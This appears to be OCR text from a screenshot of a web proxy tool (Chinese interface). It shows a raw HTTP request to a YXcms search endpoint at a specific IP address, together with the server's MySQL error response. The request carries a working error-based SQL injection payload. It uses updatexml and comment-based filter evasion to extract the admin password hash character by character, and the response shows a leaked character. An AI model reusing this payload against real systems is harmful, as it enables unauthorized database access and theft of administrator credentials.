 发送 取消 < > 目标: http://47.93.46.99 ?
请求
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 247
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527 and /*!updatexml*/(1,concat(0x23,substr((select
concat(/*!password*/)/**/from/**/yxcms_cs.yx_admin),32,1),0x23),1))%23&type=all&__ha
sh__=e9fb0c0607947fe00777284542954ac7_7a38Y0FXcy%2BOl9NwuhFsaq8X%2B%2F
Lp35h9S86pZATWGiuASZu9wT29CU6X
响应
Raw 头 Hex HTML Render
错误提示
出错信息： MySQL Query Error
SQL: SELECT count(*) FROM yx_news WHERE ispass='1' AND (title like '%
/*!updatexml*/(1,concat(0x23,substr((select
concat(/*!password*/)/**/from/**/yxcms_cs.yx_admin),32,1),0x23),1))#
/*!updatexml*/(1,concat(0x23,substr((select
concat(/*!password*/)/**/from/**/yxcms_cs.yx_admin),32,1),0x23),1))#
错误详情: XPATH syntax error: '#7#'
错误代码:1105
您可以选择 重试 返回 或者 网站首页